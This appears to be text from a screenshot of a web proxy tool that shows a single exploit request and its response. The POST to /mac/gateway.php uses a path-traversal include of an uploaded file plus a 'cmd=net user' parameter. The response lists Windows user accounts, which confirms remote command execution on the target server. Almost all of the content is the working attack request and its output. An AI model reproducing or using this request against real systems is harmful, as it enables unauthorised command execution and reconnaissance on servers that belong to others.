 Send Cancel < ▼ > ▼ Target: http://10.10.20.116:88
Request
Raw Params Headers Hex
POST /mac/gateway.php HTTP/1.1
Host: 10.10.20.116:88
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 71
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003/938379153.jpg"}&cmd=net user
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 03:59:44 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 217
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest jas502n
命令运行完毕，但发生一个或多个错误。